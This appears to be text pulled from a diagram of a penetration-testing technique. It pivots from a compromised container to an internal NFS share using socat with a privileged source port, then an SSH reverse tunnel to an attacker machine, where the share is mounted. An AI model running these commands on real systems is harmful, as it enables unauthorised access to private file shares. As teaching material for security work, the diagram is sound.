 Compromised container
Bind 127.0.0.1:2049
socat TCP-LISTEN:2049,fork,reuseaddr TCP:NFSSERVER:2049,sourceport=532
nfsshare.local:2049. Source port: 532
NFS Share
Open ports
- 0.0.0.0:2049 only from source port
lower than 1024
Open ports
- 127.0.0.1:2049 from socat
ssh user@attackermachine -R 2049:127.0.0.1:2049
Brings port 127.0.0.1:2049 from compromised container to 127.0.0.1:2049 on the attacker machine
Attacker machine
sudo mount -t nfs4 127.0.0.1:/stuff /mnt
Open ports
- 127.0.0.1:2049